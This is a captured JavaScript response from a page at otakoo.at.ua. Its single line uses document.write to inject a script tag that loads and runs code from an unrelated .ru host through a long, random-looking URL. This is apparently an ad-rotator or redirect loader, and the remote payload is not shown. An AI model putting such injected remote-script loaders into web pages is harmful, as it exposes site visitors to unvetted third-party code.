

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://otakoo.at.ua/rtr/1-1
body_size: 200
content:
document.write('<script language="javascript" charset="UTF-8" type="text/javascript" src="http://zhemedo.ru/6s0hloie8nv7ezvvxu3eqe6mnk8ybfmmo7y7bco30duk709urnp204a?55oey61g=314f"></script>');